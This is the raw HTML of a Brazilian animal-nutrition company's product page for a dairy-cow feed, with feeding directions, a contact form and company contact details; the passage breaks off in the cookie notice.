data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-2f3a086 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="2f3a086" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-float"><ul id="menu-1-2f3a086" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9623"><a href="https://nutrepampa.com.br/nutreplex-guardiao/" class="elementor-item">Nutreplex Guardião</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6382"><a href="https://nutrepampa.com.br/linha-aves/" class="elementor-item">Aves</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6381"><a href="https://nutrepampa.com.br/linha-corte1/" class="elementor-item">Bovinos de Corte</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7133"><a href="https://nutrepampa.com.br/category/minerais-pampa-beef/" class="elementor-sub-item">Minerais Pampa Beef</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7992"><a href="https://nutrepampa.com.br/linha-branca/" class="elementor-sub-item">Linha Branca</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10255"><a href="https://nutrepampa.com.br/nutrepasto/" class="elementor-sub-item">Nutrepasto</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8011"><a href="https://nutrepampa.com.br/linha-proteica-energetica/" class="elementor-sub-item">Terminador</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8017"><a href="https://nutrepampa.com.br/linha-proteica/" class="elementor-sub-item">Proteicos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8002"><a href="https://nutrepampa.com.br/linha-energetica/" class="elementor-sub-item">Linha Base</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8034"><a href="https://nutrepampa.com.br/nucleos-pampa-beef/" class="elementor-sub-item">Núcleos Confina</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7147"><a href="https://nutrepampa.com.br/grano-entero/" class="elementor-sub-item">Concentrados</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8050"><a href="https://nutrepampa.com.br/racoes-corte-2/" class="elementor-sub-item">Rações de Corte</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6380"><a href="https://nutrepampa.com.br/linha-leite/" class="elementor-item">Bovinos de Leite</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7166"><a href="https://nutrepampa.com.br/racoes-leite/" class="elementor-sub-item">Rações Leite</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7165"><a href="https://nutrepampa.com.br/concentrados-leite/" class="elementor-sub-item">Concentrados Leite</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7164"><a href="https://nutrepampa.com.br/nutreplex-minerais-de-leite/" class="elementor-sub-item">Nutreplex Minerais de Leite</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6377"><a href="https://nutrepampa.com.br/linha-coelhos/" class="elementor-item">Coelhos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6379"><a href="https://nutrepampa.com.br/linha-equinos/" class="elementor-item">Equinos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6375"><a href="https://nutrepampa.com.br/linha-ovinos/" class="elementor-item">Ovinos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6376"><a href="https://nutrepampa.com.br/linha-suinos/" class="elementor-item">Suínos</a></li></ul></nav><div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menu" aria-expanded="false">
<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-2f3a086" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9623"><a href="https://nutrepampa.com.br/nutreplex-guardiao/" class="elementor-item" tabindex="-1">Nutreplex Guardião</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6382"><a href="https://nutrepampa.com.br/linha-aves/" class="elementor-item" tabindex="-1">Aves</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6381"><a href="https://nutrepampa.com.br/linha-corte1/" class="elementor-item" tabindex="-1">Bovinos de Corte</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7133"><a href="https://nutrepampa.com.br/category/minerais-pampa-beef/" class="elementor-sub-item" tabindex="-1">Minerais Pampa Beef</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7992"><a href="https://nutrepampa.com.br/linha-branca/" class="elementor-sub-item" tabindex="-1">Linha Branca</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10255"><a href="https://nutrepampa.com.br/nutrepasto/" class="elementor-sub-item" tabindex="-1">Nutrepasto</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8011"><a href="https://nutrepampa.com.br/linha-proteica-energetica/" class="elementor-sub-item" tabindex="-1">Terminador</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8017"><a href="https://nutrepampa.com.br/linha-proteica/" class="elementor-sub-item" tabindex="-1">Proteicos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8002"><a href="https://nutrepampa.com.br/linha-energetica/" class="elementor-sub-item" tabindex="-1">Linha Base</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8034"><a href="https://nutrepampa.com.br/nucleos-pampa-beef/" class="elementor-sub-item" tabindex="-1">Núcleos Confina</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7147"><a href="https://nutrepampa.com.br/grano-entero/" class="elementor-sub-item" tabindex="-1">Concentrados</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8050"><a href="https://nutrepampa.com.br/racoes-corte-2/" class="elementor-sub-item" tabindex="-1">Rações de Corte</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6380"><a href="https://nutrepampa.com.br/linha-leite/" class="elementor-item" tabindex="-1">Bovinos de Leite</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7166"><a href="https://nutrepampa.com.br/racoes-leite/" class="elementor-sub-item" tabindex="-1">Rações Leite</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7165"><a href="https://nutrepampa.com.br/concentrados-leite/" class="elementor-sub-item" tabindex="-1">Concentrados Leite</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7164"><a href="https://nutrepampa.com.br/nutreplex-minerais-de-leite/" class="elementor-sub-item" tabindex="-1">Nutreplex Minerais de Leite</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6377"><a href="https://nutrepampa.com.br/linha-coelhos/" class="elementor-item" tabindex="-1">Coelhos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6379"><a href="https://nutrepampa.com.br/linha-equinos/" class="elementor-item" tabindex="-1">Equinos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6375"><a href="https://nutrepampa.com.br/linha-ovinos/" class="elementor-item" tabindex="-1">Ovinos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6376"><a href="https://nutrepampa.com.br/linha-suinos/" class="elementor-item" tabindex="-1">Suínos</a></li></ul></nav></div></div></div></div></div></section></div><div data-elementor-type="wp-post" data-elementor-id="1299" class="elementor elementor-1299" data-elementor-post-type="post"><section class="elementor-section elementor-top-section elementor-element elementor-element-c916d8c elementor-section-full_width elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="c916d8c" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d0fef91" data-id="d0fef91" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4d6450a elementor-hidden-mobile elementor-widget elementor-widget-global elementor-global-7311 elementor-widget-image" data-id="4d6450a" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" width="1920" height="300" data-src="https://nutrepampa.com.br/wp-content/uploads/2023/07/Banner_Gado_de_Leite_1920x300px_Nutrepampa.jpg.webp" class="attachment-full size-full wp-image-4636" alt="" data-srcset="https://nutrepampa.com.br/wp-content/uploads/2023/07/Banner_Gado_de_Leite_1920x300px_Nutrepampa.jpg.webp 1920w, https://nutrepampa.com.br/wp-content/uploads/2023/07/Banner_Gado_de_Leite_1920x300px_Nutrepampa-300x47.jpg.webp 300w, https://nutrepampa.com.br/wp-content/uploads/2023/07/Banner_Gado_de_Leite_1920x300px_Nutrepampa-1024x160.jpg.webp 1024w, https://nutrepampa.com.br/wp-content/uploads/2023/07/Banner_Gado_de_Leite_1920x300px_Nutrepampa-768x120.jpg.webp 768w, https://nutrepampa.com.br/wp-content/uploads/2023/07/Banner_Gado_de_Leite_1920x300px_Nutrepampa-1536x240.jpg.webp 1536w, https://nutrepampa.com.br/wp-content/uploads/2023/07/Banner_Gado_de_Leite_1920x300px_Nutrepampa-1568x245.jpg.webp 1568w" data-sizes="(max-width: 1920px) 100vw, 1920px" style="width:100%;height:15.63%;max-width:1920px" /></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-ee2c401 elementor-section-full_width elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="ee2c401" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6afee25" data-id="6afee25" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-81b0900 elementor-widget elementor-widget-global elementor-global-7314 elementor-widget-image" data-id="81b0900" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="1086" height="1357" data-src="https://nutrepampa.com.br/wp-content/uploads/2023/07/Banner_Gado_de_Leite_1080x1350px_Nutrepampa.jpg.webp" class="attachment-full size-full wp-image-4635" alt="" data-srcset="https://nutrepampa.com.br/wp-content/uploads/2023/07/Banner_Gado_de_Leite_1080x1350px_Nutrepampa.jpg.webp 1086w, https://nutrepampa.com.br/wp-content/uploads/2023/07/Banner_Gado_de_Leite_1080x1350px_Nutrepampa-240x300.jpg.webp 240w, https://nutrepampa.com.br/wp-content/uploads/2023/07/Banner_Gado_de_Leite_1080x1350px_Nutrepampa-820x1024.jpg.webp 820w, https://nutrepampa.com.br/wp-content/uploads/2023/07/Banner_Gado_de_Leite_1080x1350px_Nutrepampa-768x960.jpg.webp 768w" data-sizes="(max-width: 1086px) 100vw, 1086px" style="width:100%;height:124.95%;max-width:1086px" /></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-ab745ee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ab745ee" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8f754ea" data-id="8f754ea" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-75e29ea elementor-widget elementor-widget-text-editor" data-id="75e29ea" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><strong>(Disponíveis nas proteínas 20 / 22 / 24 / 26)</strong></p></div></div><section class="elementor-section elementor-inner-section elementor-element elementor-element-f9e52c0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f9e52c0" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-db962aa" data-id="db962aa" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3bf6e43 elementor-widget elementor-widget-image" data-id="3bf6e43" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="750" height="750" data-src="https://nutrepampa.com.br/wp-content/uploads/2023/07/leite-concentrados.jpg.webp" class="attachment-large size-large wp-image-7285" alt="" data-srcset="https://nutrepampa.com.br/wp-content/uploads/2023/07/leite-concentrados.jpg.webp 1000w, https://nutrepampa.com.br/wp-content/uploads/2023/07/leite-concentrados-300x300.jpg.webp 300w, https://nutrepampa.com.br/wp-content/uploads/2023/07/leite-concentrados-150x150.jpg.webp 150w, https://nutrepampa.com.br/wp-content/uploads/2023/07/leite-concentrados-768x768.jpg.webp 768w" data-sizes="(max-width: 750px) 100vw, 750px" style="width:100%;height:100%;max-width:1000px" /></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7253e72" data-id="7253e72" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-f3b9c77 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="f3b9c77" data-element_type="widget" data-widget_type="theme-post-title.default"><div class="elementor-widget-container"><h1 class="elementor-heading-title elementor-size-default">Ração Proveleite Confinamento</h1></div></div><div class="elementor-element elementor-element-1f9f473 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="1f9f473" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container">
<span class="elementor-heading-title elementor-size-default">Indicações de uso:</span></div></div><div class="elementor-element elementor-element-bc3d8ea elementor-widget elementor-widget-text-editor" data-id="bc3d8ea" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container">
Indicado para vacas em lactação em todos os sistemas de produção.</div></div></div></div></div></section><div class="elementor-element elementor-element-879aee4 elementor-widget elementor-widget-heading" data-id="879aee4" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container">
<span class="elementor-heading-title elementor-size-default">Modo de Usar:</span></div></div><div class="elementor-element elementor-element-7aa1688 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="7aa1688" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Fornecer 1kg de ração para cada 3 a 4 litros de leite produzidos, podendo variar conforme a qualidade do volumoso disponível, bem como o estágio da lactação, nível de produção e condição corporal dos animais.</p><p><br></p></div></div><div class="elementor-element elementor-element-57e9272 elementor-mobile-align-center elementor-align-center elementor-widget elementor-widget-global elementor-global-3426 elementor-widget-button" data-id="57e9272" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-md" href="https://api.whatsapp.com/send?phone=555596167812&#038;text=Ol%C3%A1!%20vim%20pelo%20site">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon">
<i aria-hidden="true" class="fab fa-whatsapp"></i>			</span>
<span class="elementor-button-text">Chame no WhatsApp</span>
</span>
</a></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-31290cb" data-id="31290cb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7799062 elementor-widget elementor-widget-heading" data-id="7799062" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default">SOLICITE ATENDIMENTO</h4></div></div><div class="elementor-element elementor-element-795be5e elementor-button-align-stretch elementor-widget elementor-widget-global elementor-global-7216 elementor-widget-form" data-id="795be5e" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default"><div class="elementor-widget-container"><form class="elementor-form" method="post" name="Contato">
<input type="hidden" name="post_id" value="1299"/>
<input type="hidden" name="form_id" value="795be5e"/>
<input type="hidden" name="referer_title" value="Ração Proveleite Confinamento" /><input type="hidden" name="queried_id" value="1299"/><div class="elementor-form-fields-wrapper elementor-labels-above"><div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required">
<label for="form-field-name" class="elementor-field-label">
Nome							</label>
<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Digite seu nome" required="required" aria-required="true"></div><div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_407a715 elementor-col-50 elementor-field-required">
<label for="form-field-field_407a715" class="elementor-field-label">
Telefone/WhatsApp							</label>
<input size="1" type="text" name="form_fields[field_407a715]" id="form-field-field_407a715" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="(00) 0 0000-0000" required="required" aria-required="true"></div><div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-50">
<label for="form-field-email" class="elementor-field-label">
E-mail							</label>
<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Digite seu e-mail"></div><div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_1dfb331 elementor-col-100">
<label for="form-field-field_1dfb331" class="elementor-field-label">
Interesse							</label>
<input size="1" type="text" name="form_fields[field_1dfb331]" id="form-field-field_1dfb331" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Ração Proveleite Confinamento"></div><div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
<label for="form-field-message" class="elementor-field-label">
Mensagem							</label><textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="Mensagem"></textarea></div><div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_2963954 elementor-col-100 recaptcha_v3-inline"><div class="elementor-field" id="form-field-field_2963954"><div class="elementor-g-recaptcha" data-sitekey="6LfnPG4nAAAAAHSYYN64Br6ZaAJN7YKB7SMILBxm" data-type="v3" data-action="Form" data-badge="inline" data-size="invisible"></div></div></div><div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
<button class="elementor-button elementor-size-sm" type="submit">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Enviar</span>
</span>
</button></div></div></form></div></div></div></div></div></section></div><div data-elementor-type="footer" data-elementor-id="95" class="elementor elementor-95 elementor-location-footer" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-cf3ce52 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cf3ce52" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9e0adac" data-id="9e0adac" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-16a739b elementor-widget__width-inherit elementor-widget elementor-widget-image" data-id="16a739b" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<a href="https://nutrepampa.com.br/inicio/">
<img data-lazyloaded="1" src="[data-uri]" width="177" height="100" data-src="https://nutrepampa.com.br/wp-content/uploads/2023/07/logo_color.png.webp" class="attachment-large size-large wp-image-98" alt="" style="width:100%;height:56.5%;max-width:177px" />								</a></div></div><div class="elementor-element elementor-element-180fac7 elementor-grid-4 elementor-shape-rounded e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="180fac7" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-1f29a92" href="https://web.facebook.com/Nutrepampa/?locale=pt_BR&#038;_rdc=1&#038;_rdr" target="_blank">
<span class="elementor-screen-only">Facebook</span>
<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-805bb70" href="https://www.instagram.com/nutrepampa/" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-9c52095" href="https://www.youtube.com/@nutrepampa5222" target="_blank">
<span class="elementor-screen-only">Youtube</span>
<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-84d5bf7" href="https://www.linkedin.com/company/nutrepampa-nutri%C3%A7%C3%A3o-animal/?" target="_blank">
<span class="elementor-screen-only">Linkedin</span>
<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
</span></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2d7d9d8" data-id="2d7d9d8" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-f7dad50 elementor-widget elementor-widget-heading" data-id="f7dad50" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Links Úteis</h2></div></div><div class="elementor-element elementor-element-59d5d90 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="59d5d90" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-text e--animation-float"><ul id="menu-1-59d5d90" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8986"><a href="https://nutrepampa.com.br/" class="elementor-item">Início</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8988"><a href="https://nutrepampa.com.br/institucional/" class="elementor-item">Institucional</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8989"><a href="https://nutrepampa.com.br/produtos/" class="elementor-item">Produtos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8990"><a href="https://nutrepampa.com.br/seja-um-representante/" class="elementor-item">Seja um Representante</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8987"><a href="https://nutrepampa.com.br/contato/" class="elementor-item">Contato</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8991"><a href="https://nutrepampa.com.br/setor-de-qualidade/" class="elementor-item">Setor de Qualidade</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10579"><a href="https://nutrepampa.com.br/politica-de-privacidade/" class="elementor-item">Política de Privacidade</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10578"><a href="https://nutrepampa.com.br/termos-de-uso-do-site/" class="elementor-item">Termos de Uso do Site</a></li></ul></nav><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-59d5d90" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8986"><a href="https://nutrepampa.com.br/" class="elementor-item" tabindex="-1">Início</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8988"><a href="https://nutrepampa.com.br/institucional/" class="elementor-item" tabindex="-1">Institucional</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8989"><a href="https://nutrepampa.com.br/produtos/" class="elementor-item" tabindex="-1">Produtos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8990"><a href="https://nutrepampa.com.br/seja-um-representante/" class="elementor-item" tabindex="-1">Seja um Representante</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8987"><a href="https://nutrepampa.com.br/contato/" class="elementor-item" tabindex="-1">Contato</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8991"><a href="https://nutrepampa.com.br/setor-de-qualidade/" class="elementor-item" tabindex="-1">Setor de Qualidade</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10579"><a href="https://nutrepampa.com.br/politica-de-privacidade/" class="elementor-item" tabindex="-1">Política de Privacidade</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10578"><a href="https://nutrepampa.com.br/termos-de-uso-do-site/" class="elementor-item" tabindex="-1">Termos de Uso do Site</a></li></ul></nav></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ac7034e" data-id="ac7034e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-28bdb62 elementor-widget elementor-widget-heading" data-id="28bdb62" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Central de Atendimento</h2></div></div><div class="elementor-element elementor-element-30a4c94 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="30a4c94" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="https://api.whatsapp.com/send?phone=555596167812&#038;text=Ol%C3%A1!%20vim%20pelo%20site"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fab fa-whatsapp"></i>						</span>
<span class="elementor-icon-list-text">(55) 99166-8742</span>
</a></li><li class="elementor-icon-list-item">
<a href="tel:+5535391161"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
<span class="elementor-icon-list-text">(55) 3539-1161</span>
</a></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="far fa-envelope"></i>						</span>
<span class="elementor-icon-list-text">contato@nutrepampa.com.br</span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
<span class="elementor-icon-list-text">Rua Arno Spengler, 91 - Bairro Industrial - Margens da RS 342 - Independência – RS</span></li></ul></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-11c355b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="11c355b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1a7bb08" data-id="1a7bb08" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-b7020d8 elementor-widget elementor-widget-html" data-id="b7020d8" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript">window.jQuery(document).ready(function($){var ano=new Date().getFullYear();$('.ano').text(ano)})</script> <p style="color: #fff; font-size: 14px; text-align: center;">Todos os direitos reservados. Nutrepampa - Equilíbrio em Nutrição Animal © <span class='ano'></span><br>
<strong><a style="color: #fff; font-size: 14px; text-align: center;" href="rowanmarketing.com.br">Desenvolvido por Rowan Marketing 360°</a></strong></p></div></div></div></div></div></section></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentytwentyone\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-light-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;"><div class="moove-gdpr-info-bar-container"><div class="moove-gdpr-info-bar-content"><div class="moove-gdpr-cookie-notice"><p><span style="vertical-align: inherit"><span style="vertical-align: inherit"><span style="vertical-align: inherit"><span style="vertical-align: inherit">A Nutrepampa utiliza cookies para analisar o tráfego do site,<br />
preservar a sua sessão e personalizar o conteúdo. Mais informações sobre<br />
